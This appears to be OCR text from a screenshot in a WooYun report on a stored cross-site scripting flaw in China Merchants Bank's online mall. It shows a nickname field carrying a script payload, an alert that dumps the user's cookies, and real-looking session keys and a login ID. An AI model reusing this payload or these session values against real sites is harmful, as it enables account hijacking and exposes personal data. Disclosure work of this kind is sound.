 http://mall.cmbchina.com/Customer/PersonalInfo
XSS测试平台
注册成功 - 招商银行网上商城
正在等待 mall.cmbchina.c...
招商银行 | 网上商城•网购新选择
收藏本站
登录
注册
我的订单
非会员订单
申请信用卡
积分计划
0
尊敬的客户，招商银行网上商城已全新改版上线，在购物过程中如有任何疑问，请访问帮助中心，2013年7月10日前的订单请点击这里进行查找。
全部商品分类
首页 > 我的账户 > 基本信息
个人中心
我的订单
基本信息
我的优惠券
我的评论
商城退换货申请
配送地址
来自网页的消息
BIGipServerPool_mall.cmbchina.com=33755820.20480.0000; __utmc=90356998;
WTFPC=id=2db9794731f277a25411373967731868:lv=1374397211400:ss=1374396778627;
__utma=90356998.787064871.1373967732.1374022981.1374396779.3;
__utmz=90356998.1373967732.1.1.utmcsr=cc.cmbchina.com|utmccn=(referral)|utmcmd=referral|utmcct=/;
__utmb=90356998.30.10.1374396779;
CustomerLogin=ID=18721397430&SysNo=2140701045257703626&Key=oSsWl%2b20zi5Y2CTsCppnhw%3d%3d&Type=N&Rank
=%e5%88%9d%e7%ba%a7%e4%bc%9a%e5%91%98&LoginName=18721397430&NickName=n0bele%22%3e%3cscript%3ealer
t(document.cookie)%3c%2fscript%3e%3cb+%22&LoginTime=20130721165823;
ThirdPartyLogin=TenpayLogin=&AlipayLogin=&PassportName=&LogonType=None&ThirdPartyEmail=&ThirdPartyID=&ThirdPa
rtyName=&ThirdPartySubName=&ReturnUrl=http%3a%2f%2fmall.cmbchina.com; cc_cmbchina_com_shop_city=0755;
cc_cmbchina_com_shop_cityname=%u6DF1%u5733;
CartCookie=1AC0652ACD92CB7E357B7C5D71BD53D8=92840F0CE784C9DFB786FF84B0876D29F539F5E00C684F8C14A477ED9CA
B36FE5406E49747244B24FC878DE307BCA378&cartQty=1;
AwordCookie=1AC0652ACD92CB7E357B7C5D71BD53D8=6CBF702E71053816; Warranty=WarrantyList=;
BrowsedProductSysNoList=5821;
LoginValidate=CID=18721397430&CustomerSysNo=5180700025554703026&ValidScore=0&ThirdPartCustomerName=&ThirdPa
rtName=&ThirdPartPassportUserName=&ThirdPartSubName=&Type=;
DeletedCartCookieName=1AC0652ACD92CB7E357B7C5D71BD53D8=D663CE72B639F40A142E2ED8C0759E3EBDAFE033F35A393
0CC77436025B8B981AC60D7A7798FE3B985B63A727E6BE51B817F918598B7151A0C4C6506D5CCFAE9D6BE9CA7E8386766;
LoginTimes=0
确定
www.wooyun.org